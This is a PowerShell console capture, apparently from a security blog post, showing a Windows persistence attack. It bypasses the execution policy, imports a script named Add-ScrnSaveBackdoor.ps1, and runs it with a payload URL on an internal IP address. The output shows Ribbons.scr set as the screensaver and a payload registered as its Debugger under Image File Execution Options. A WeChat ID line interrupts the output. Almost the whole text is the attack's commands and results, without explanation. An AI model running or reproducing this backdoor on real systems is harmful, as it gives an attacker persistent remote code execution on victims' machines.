 PS C:\tmp> Set-ExecutionPolicy Bypass 2
PS C:\tmp> Import-Module .\Add-ScrnSaveBackdoor.ps1
PS C:\tmp> Add-ScrnSaveBackdoor -PayloadURL http://192.168.254.145:8080/Bebr7aOemwFJO
SCRNSAVE.EXE : C:\Windows\System32\Ribbons.scr
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel\Desktop\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel
PSChildName  : Desktop
PSDrive      : HKCU
PSProvider   : Microsoft.PowerShell.Core\Registry
Property      : {}
PSPath        : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options\Ribbons.scr
PSParentPath  : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options
PSChildName   : Ribbons.scr
PSDrive       : HKLM
PSProvider    : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount   : 0
View          : Default
Handle        : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount    : 0
Name          : HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\Ribbons.scr
微信号: Bypass--
Payload added as Debugger for Ribbons.scr